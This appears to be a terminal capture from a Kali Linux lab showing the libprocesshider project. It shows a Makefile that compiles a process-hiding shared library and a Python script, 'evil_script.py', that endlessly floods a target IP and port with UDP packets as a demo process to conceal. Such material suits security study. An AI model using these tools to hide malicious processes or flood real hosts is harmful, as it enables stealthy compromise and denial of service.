 ┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# ls
evil_script.py  Makefile  processhider.c  README.md
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# cat Makefile
all: libprocesshider.so
libprocesshider.so: processhider.c
        gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl
.PHONY clean:
        rm -f libprocesshider.so
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# cat evil_script.py
#!/usr/bin/python
import socket
import sys
def send_traffic(ip, port):
     print "Sending burst to " + ip + ":" + str(port)
     sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
     sock.connect((ip, port))
     while True:
         sock.send("I AM A BAD BOY")
if len(sys.argv) != 3:
     print "Usage: " + sys.argv[0] + " IP PORT"
     sys.exit()
send_traffic(sys.argv[1], int(sys.argv[2]))
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─#